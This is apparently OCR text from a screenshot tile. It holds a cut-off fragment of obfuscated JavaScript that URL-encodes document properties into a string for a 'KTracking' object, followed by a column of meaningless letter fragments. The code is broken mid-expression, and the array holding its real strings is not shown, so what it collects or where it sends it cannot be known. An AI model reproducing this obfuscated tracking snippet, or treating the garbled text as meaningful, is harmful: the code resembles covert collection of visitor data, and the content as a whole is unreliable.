
[_0xd052[19]]=== _0xd052[20]&&
KTracking[_0xd052[22]][_0xd052[21]]
(_0xd052[3]+
encodeURIComponent(document[_0xd052[4]])
+ _0xd052[5]+
encodeURIComponent(document[_0xd052[6]])
+ _0xd052[7]+ window[_0xd052[11]]
[_0xd052[10]][_0xd052[9]]
(_0xd052[8],_0xd052[7])+ _0xd052[12])===
-1){alert(_0xd052[23])}
Fa
X
Pi
T
Li
W
Te
M
Pr
ce
nt
hr
nk
ha
le
es
in
M
R
E
Bl
C
G